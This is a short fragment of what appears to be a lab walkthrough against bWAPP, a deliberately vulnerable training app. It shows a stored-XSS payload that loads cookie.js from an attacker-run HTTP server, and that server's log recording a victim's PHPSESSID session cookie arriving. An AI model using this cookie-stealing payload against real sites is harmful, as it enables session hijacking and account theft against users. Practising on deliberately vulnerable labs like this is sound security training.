 / XSS - Stored (Blog) /
<script src=http://127.0.0.1/cookie.js></script>
Submit Add: Show all: Delete:
# Owner Date Entry
1 bee 2022-03-30
12:28:22
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [30/Mar/2022 07:34:33] "GET /cookie.js HTTP/1.1" 200 -
127.0.0.1 - - [30/Mar/2022 07:34:33] "GET /?security_level=0;%20PHPSESSID=f97ce0f85e21a39da75007ce33990a18 HTTP/1.1" 200 -